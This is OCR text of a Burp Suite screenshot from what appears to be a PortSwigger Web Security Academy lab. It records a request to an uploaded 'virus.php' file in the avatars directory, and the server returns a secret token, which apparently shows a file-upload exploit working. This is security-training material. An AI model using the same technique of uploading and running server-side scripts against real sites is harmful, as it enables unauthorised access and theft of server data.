 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response t
1 https://0a76009204195cc783a2... GET /files/avatars/virus.php 200 294 text php ✓ 79.125.84.16 13:12:23 1 O... 8080 269
3 https://0a76009204195cc783a2... GET /files/avatars/virus.php HTML php ✓ 79.125.84.16 13:12:38 1 O... 8080
Request
Pretty Raw Hex
1 GET /files/avatars/virus.php HTTP/1.1
2 Host: 0a76009204195cc783a2b05400da002e.web-security-academy.net
3 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Tue, 01 Oct 2024 07:42:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=YslJIRMzfsZO6GGspdaQ3WlbkhshgG0x; Secure; HttpOnly; SameSite=None
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 32
8
9 rRUEBd9jQINSNn6oeHJGSmLT4RymbeJ8
Search 0 highlights
Inspector
Request attributes 2
Request headers 15
Response headers 6
Inspector
Notes
Event log (2) All issues Memory: 138.5MB